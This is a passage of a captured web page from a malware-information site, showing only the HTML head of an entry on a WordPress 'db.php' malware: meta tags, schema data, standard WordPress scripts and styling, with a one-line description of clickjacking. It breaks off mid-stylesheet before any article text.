

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malware.expert/malware/db-php/
body_size: 20829
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.7.1 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>db.php</title>
	<link rel="canonical" href="https://malware.expert/malware/db-php/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="db.php" />
	<meta property="og:description" content="This malware try upload db.php to WordPress clickjacking vulnerability. Clickjacking is an attack that places an invisible iframe containing a webpage over top of another, visible webpage. The victim user is lured into clicking on the invisible iframe to perform an action when they think they are clicking on the webpage they can see. The ... Read more" />
	<meta property="og:url" content="https://malware.expert/malware/db-php/" />
	<meta property="og:site_name" content="Malware Expert" />
	<meta property="article:publisher" content="https://www.facebook.com/Malware.Expert/" />
	<meta property="article:published_time" content="2017-03-16T21:00:15+00:00" />
	<meta property="og:image" content="https://malware.expert/wp-content/uploads/2017/02/db_php-1024x486.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Malware__Expert" />
	<meta name="twitter:site" content="@Malware__Expert" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://malware.expert/malware/db-php/#article","isPartOf":{"@id":"https://malware.expert/malware/db-php/"},"author":{"name":"admin","@id":"https://malware.expert/#/schema/person/1016f76dbc76823a9aba2ba8f14abfd3"},"headline":"db.php","datePublished":"2017-03-16T21:00:15+00:00","mainEntityOfPage":{"@id":"https://malware.expert/malware/db-php/"},"wordCount":703,"publisher":{"@id":"https://malware.expert/#organization"},"image":{"@id":"https://malware.expert/malware/db-php/#primaryimage"},"thumbnailUrl":"https://malware.expert/wp-content/uploads/2017/02/db_php-1024x486.png","keywords":["clickjacking","db.php","vulnerability","wordpress"],"articleSection":["malware"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://malware.expert/malware/db-php/","url":"https://malware.expert/malware/db-php/","name":"db.php","isPartOf":{"@id":"https://malware.expert/#website"},"primaryImageOfPage":{"@id":"https://malware.expert/malware/db-php/#primaryimage"},"image":{"@id":"https://malware.expert/malware/db-php/#primaryimage"},"thumbnailUrl":"https://malware.expert/wp-content/uploads/2017/02/db_php-1024x486.png","datePublished":"2017-03-16T21:00:15+00:00","breadcrumb":{"@id":"https://malware.expert/malware/db-php/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://malware.expert/malware/db-php/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://malware.expert/malware/db-php/#primaryimage","url":"https://malware.expert/wp-content/uploads/2017/02/db_php.png","contentUrl":"https://malware.expert/wp-content/uploads/2017/02/db_php.png","width":2450,"height":1162,"caption":"db.php"},{"@type":"BreadcrumbList","@id":"https://malware.expert/malware/db-php/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://malware.expert/"},{"@type":"ListItem","position":2,"name":"malware","item":"https://malware.expert/category/malware/"},{"@type":"ListItem","position":3,"name":"db.php"}]},{"@type":"WebSite","@id":"https://malware.expert/#website","url":"https://malware.expert/","name":"Malware Expert","description":"ModSecurity rules","publisher":{"@id":"https://malware.expert/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://malware.expert/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://malware.expert/#organization","name":"Malware Expert","url":"https://malware.expert/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://malware.expert/#/schema/logo/image/","url":"https://malware.expert/wp-content/uploads/2023/08/cropped-malware_express_header_logo.png","contentUrl":"https://malware.expert/wp-content/uploads/2023/08/cropped-malware_express_header_logo.png","width":408,"height":82,"caption":"Malware Expert"},"image":{"@id":"https://malware.expert/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Malware.Expert/","https://x.com/Malware__Expert"],"publishingPrinciples":"https://malware.expert/editorial-guidelines/"},{"@type":"Person","@id":"https://malware.expert/#/schema/person/1016f76dbc76823a9aba2ba8f14abfd3","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://malware.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76c5b003c7f6492ce413d3ad91151c1d648c58e54c5b360eeb19eec3562a0393?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76c5b003c7f6492ce413d3ad91151c1d648c58e54c5b360eeb19eec3562a0393?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://willberg.me"],"url":"https://malware.expert/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//malware.expert' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Malware Expert &raquo; Feed" href="https://malware.expert/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malware Expert &raquo; Comments Feed" href="https://malware.expert/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malware Expert &raquo; db.php Comments Feed" href="https://malware.expert/malware/db-php/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malware.expert\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malware.expert/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fca-ept4-column-css-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/includes/v4/blocks/column/column.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='fca-ept-editor-style-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='fca-ept-layout1-style-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/layout1/fca-ept-layout1.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='fca-ept-layout2-style-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/layout2/fca-ept-layout2.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='dh-ptp-design1-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/pricing-tables/design1/pricingtable.min.css?ver=4.1.1' media='all' />
<link rel='stylesheet' id='dh-ptp-block-css-css' href='https://malware.expert/wp-content/plugins/easy-pricing-tables/assets/blocks/legacy/block.css?ver=4.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://malware.expert/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='rbl-css' href='https://malware.expert/wp-content/plugins/rbl/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='srbl-css' href='https://malware.expert/wp-content/plugins/srbl/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://malware.expert/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://malware.expert/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://malware.expert/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://malware.expert/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://malware.expert/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://malware.expert/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://malware.expert/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 